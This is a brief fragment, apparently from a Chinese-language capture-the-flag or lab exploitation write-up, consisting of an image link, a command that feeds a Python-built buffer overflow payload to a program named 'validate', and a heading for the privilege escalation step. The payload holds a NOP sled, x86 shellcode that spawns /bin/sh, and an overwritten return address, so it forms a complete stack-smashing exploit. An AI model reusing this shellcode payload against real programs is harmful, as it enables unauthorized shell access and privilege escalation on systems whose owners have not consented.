 validate `python -c 'print("\x90"*36+"jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80"+"\x90"*36+"\x08\x04\x84\xAF"[::-1])'`3. 提权